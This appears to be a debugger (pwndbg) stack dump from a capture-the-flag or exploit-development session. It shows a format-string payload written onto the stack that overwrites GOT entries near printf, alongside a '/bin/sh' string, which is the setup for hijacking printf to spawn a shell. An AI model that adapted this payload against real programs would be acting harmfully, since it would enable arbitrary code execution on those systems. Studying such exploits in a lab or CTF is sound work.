 pwndbg> stack 10
00:0000│ rdi rsi rsp 0x7ffff010f420 ◂— '%208c%12$hhn%4064c%13$hn%4766c%14$hn'
01:0008│ 0x7ffff010f428 ◂— '$hhn%4064c%13$hn%4766c%14$hn'
02:0010│ 0x7ffff010f430 ◂— '4c%13$hn%4766c%14$hn'
03:0018│ 0x7ffff010f438 ◂— '%4766c%14$hn'
04:0020│ 0x7ffff010f440 ◂— 0x6e682434 /* '4$hn' */
05:0028│ 0x7ffff010f448 ◂— 0x0
06:0030│ 0x7ffff010f450 —▸ 0x404028 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f397a243c90 (printf) ◂— endbr64
07:0038│ 0x7ffff010f458 —▸ 0x7ffff010f828 —▸ 0x401278 (main+28) ◂— mov eax, 0
08:0040│ 0x7ffff010f460 —▸ 0x404029 (_GLOBAL_OFFSET_TABLE_+41) ◂— 0xc000007f397a243c
09:0048│ 0x7ffff010f468 ◂— 0x68732f6e69622f0a ('\n/bin/sh')